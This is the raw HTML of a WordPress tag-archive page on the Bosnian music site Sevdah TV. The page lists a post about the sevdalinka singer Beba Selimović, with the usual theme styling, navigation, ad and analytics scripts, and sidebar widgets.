.page-header-no-bg.color-bg{padding:9% 0;}.blog-archive-header .nectar-author-gravatar img{width:75px;}}.blog-archive-header.color-bg .col.section-title{border-bottom:0;padding:0;}.blog-archive-header.color-bg *{color:inherit!important;}.nectar-archive-tax-count{position:relative;padding:.5em;transform:translateX(0.25em) translateY(-0.75em);font-size:clamp(14px,0.3em,20px);display:inline-block;vertical-align:super;}.nectar-archive-tax-count:before{content:"";display:block;padding-bottom:100%;width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:100px;background-color:currentColor;opacity:0.1;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 108px);height:calc(100vh - 108px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 107px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 107px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:108px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Rubik%3A500%2C700%2C400%7CArchivo+Black%3A400%7CNunito%3A400italic%2C400%7CMontserrat%3A500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDL2W8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sevdah.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDL2W8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://sevdah.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sevdah.tv/wp-json/wp/v2/tags/878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sevdah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" />
    <style>
        .related-posts {margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 8px;}
        .related-posts h3 {margin-bottom: 15px; font-size: 20px; color: #333;}
        .related-posts ul {list-style: none; padding: 0;}
        .related-posts li {margin-bottom: 10px;}
        .related-posts a {text-decoration: none; color: #0073aa;}
        .related-posts a:hover {text-decoration: underline;}
    </style><script async src="https://statiswp.com/frontend.js"></script>
  <script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png" sizes="32x32" />
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<meta name="msapplication-TileImage" content="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="hXQ53K7K-xyrx48OYY11opFknSVBRIjhqMESPObOHxQ" />
<meta name="yandex-verification" content="e8b4c7d057219613" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152789859-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152789859-5');
</script>
<meta name="p:domain_verify" content="f0077bfd28a42b85e6b1d1d0ffbb01f4"/>
<!-- f98a75f54975dc4ddbd38f15d16be09fbef3062e -->
<script data-ad-client="ca-pub-8987297162849055" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<script data-host="https://analytics.adriads.com/public" data-dnt="false" src="https://analytics.adriads.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
<meta name="lh-site-verification" content="7003c58b17fbd5dbc8fd" /><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=16.2.2' type='text/css' media='all' />
</head><body class="archive tag tag-beba-selimovic-2 tag-878 wp-theme-salient material wpb-js-composer js-comp-ver-7.1 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="24" data-m-logo-height="24" data-padding="42" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://sevdah.tv/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://sevdah.tv" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="512" height="512" alt="Sevdah TV" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 1x, https://sevdah.tv/wp-content/uploads/2020/08/Sevdah-TV-logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6571"><a href="https://sevdah.tv/"><span class="menu-title-text">Sevdah TV</span></a></li>
<li id="menu-item-6341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/"><span class="menu-title-text">Novosti</span></a>
<ul class="sub-menu">
	<li id="menu-item-6351" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6351"><a href="https://sevdah.tv/opce-teme/"><span class="menu-title-text">Opće teme</span></a></li>
</ul>
</li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6347"><a href="https://sevdah.tv/sevdalinke/"><span class="menu-title-text">Sevdalinke</span></a></li>
<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6350"><a href="https://sevdah.tv/sevdahlije/"><span class="menu-title-text">Sevdahlije</span></a>
<ul class="sub-menu">
	<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Legende sevdaha</span></a></li>
	<li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Doajeni sevdaha</span></a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/"><span class="menu-title-text">Autori sevdaha</span></a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/"><span class="menu-title-text">Nova sevdah generacija</span></a></li>
</ul>
</li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/"><span class="menu-title-text">Da li znate</span></a></li>
<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-btn-style-button_accent-color menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o" role="presentation"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/"><span class="menu-title-text">O nama</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">

		<div id="page-header-wrap" data-animate-in-effect="zoom-out" data-midnight="light" class="blog-archive-header">
			<div id="page-header-bg" data-animate-in-effect="zoom-out" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="400">
				<div class="page-header-bg-image" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/12/Sevdah-TV-gledajte-online.jpg);"></div>
				<div class="container">
					<div class="row">
						<div class="col span_6">
							<div class="inner-wrap">
																									<span class="subheader">Tag</span>
																<h1>beba selimovic</h1>
																							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	
<div class="container-wrap">

	<div class="container main-content">

		<div class="row"><div class="post-area col  span_9 masonry material " role="main" data-ams="4px" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1" data-remove-post-nectar-love="0"> <div class="posts-container"  data-load-animation="perspective">
<article id="post-3111" class=" masonry-blog-item post-3111 post type-post status-publish format-standard has-post-thumbnail category-doajeni-sevdaha category-sevdahlije tag-beba tag-beba-selimovic-2">  
    
  <div class="inner-wrap animated">
    
    <div class="post-content">

      <div class="content-inner">
        
        <a class="entire-meta-link" href="https://sevdah.tv/beba/" aria-label="Beba Selimović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)"></a>
        
        <span class="post-featured-img"><img class="nectar-lazy skip-lazy wp-post-image" alt="Beba Selimović" height="720" width="1280" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2020/08/BEBA-SELIMOVIC-1024x576.jpg" data-nectar-img-srcset="https://sevdah.tv/wp-content/uploads/2020/08/BEBA-SELIMOVIC-1024x576.jpg 1024w, https://sevdah.tv/wp-content/uploads/2020/08/BEBA-SELIMOVIC-300x169.jpg 300w, https://sevdah.tv/wp-content/uploads/2020/08/BEBA-SELIMOVIC-768x432.jpg 768w, https://sevdah.tv/wp-content/uploads/2020/08/BEBA-SELIMOVIC.jpg 1280w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" /></span><span class="meta-category"><a class="doajeni-sevdaha" href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Doajeni sevdaha</a><a class="sevdahlije" href="https://sevdah.tv/sevdahlije/">Sevdahlije</a></span>        
        <div class="article-content-wrap">
          
          <div class="post-header">
            <h3 class="title"><a href="https://sevdah.tv/beba/"> Beba Selimović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</a></h3>
          </div>
          
          <div class="excerpt">Jedna i neponovljiva Beba Selimović Izeta Beba Selimović&nbsp;je jedna od popularnih i najboljih interpretatorki&nbsp;sevdalinki&nbsp;u&nbsp;BiH. Rođena&hellip;</div><div class="grav-wrap"><a href="https://sevdah.tv/author/tntadmin/"><img width="70" height="70" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png" class="avatar avatar-70 photo skip-lazy" alt="Sevdah TV" decoding="async" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png 96w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png 300w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-150x150.png 150w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-100x100.png 100w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-140x140.png 140w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-500x500.png 500w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-350x350.png 350w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-24x24.png 24w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png 48w, https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 512w" sizes="(max-width: 70px) 100vw, 70px" /></a><div class="text"><a href="https://sevdah.tv/author/tntadmin/" rel="author">Sevdah TV</a><span>09/09/2023</span></div></div>
        </div><!--article-content-wrap-->
        
      </div><!--/content-inner-->
        
    </div><!--/post-content-->
      
  </div><!--/inner-wrap-->
    
</article></div>
		</div>

					<div id="sidebar" data-nectar-ss="1" class="col span_3 col_last">
				<div id="block-10" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="nectar_popular_posts-3" class="widget nectar_popular_posts_widget"><h4>Drugi upravo čitaju</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img" data-views="254"><a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2025/12/abc_18.png-1-600x403.webp);"></div><span class="meta-wrap"><span class="post-title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</span> <span class="post-date">11/12/2025</span></span></a></li></ul></div><div id="block-9" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-large-icon-size is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://br.pinterest.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/sevdah-tv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div><div id="nectar_popular_posts-9" class="widget nectar_popular_posts_widget"><h4>Popularno ovih dana</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img" data-views="71538"><a href="https://sevdah.tv/sevdalinke-spisak-najpoznatije-sevdaline/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdahtv-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">Sevdalinke spisak najpoznatijih sevdalinki!</span> <span class="post-date">02/02/2023</span></span></a></li><li class="has-img" data-views="38135"><a href="https://sevdah.tv/ako-znas-bilo-sto-tekst-pjesme/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/amira-medunjanin-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Ako znaš bilo što tekst pjesme</span> <span class="post-date">30/01/2021</span></span></a></li><li class="has-img" data-views="37633"><a href="https://sevdah.tv/pjesmice-o-bosni/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdah-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Pjesmice o Bosni</span> <span class="post-date">19/01/2021</span></span></a></li></ul></div><div id="block-11" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>			</div>
		
		</div>
	</div>
</div>

